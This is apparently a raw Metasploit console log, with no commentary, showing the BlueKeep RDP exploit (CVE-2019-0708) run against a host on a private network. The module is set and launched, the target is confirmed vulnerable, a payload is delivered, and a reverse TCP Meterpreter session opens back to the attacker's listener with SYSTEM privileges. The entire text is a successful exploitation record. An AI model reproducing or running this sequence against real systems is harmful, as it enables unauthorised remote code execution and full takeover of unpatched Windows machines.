 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.68.110:4444
[*] 192.168.68.111:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.68.111:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.68.111:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.68.111:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.68.111:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.68.111:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 192.168.68.111:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.68.111:3389 - Surfing channels ...
[*] 192.168.68.111:3389 - Lobbing eggs ...
[*] 192.168.68.111:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.68.111:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201798 bytes) to 192.168.68.111
[*] Meterpreter session 2 opened (192.168.68.110:4444 -> 192.168.68.111:49157) at 2024-04-24 20:09:19 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >